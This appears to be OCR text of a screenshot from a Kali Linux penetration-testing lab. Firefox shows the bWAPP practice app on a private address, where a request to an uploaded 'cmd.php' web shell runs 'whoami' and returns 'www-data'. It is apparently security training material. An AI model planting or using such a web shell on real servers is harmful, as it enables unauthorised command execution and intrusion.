 Applications Firefox ESR Fri 11:16 1
Mozilla Firefox
bWAPP - Missing Functi 192.168.1.102/bWAPP/i netsparker.png (PNG Ima cc.png (PNG Image, 80 ×
192.168.1.102/bWAPP/images/cmd.php?cmd=whoami
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
www-data www-data
Waiting for 192.168.1.102...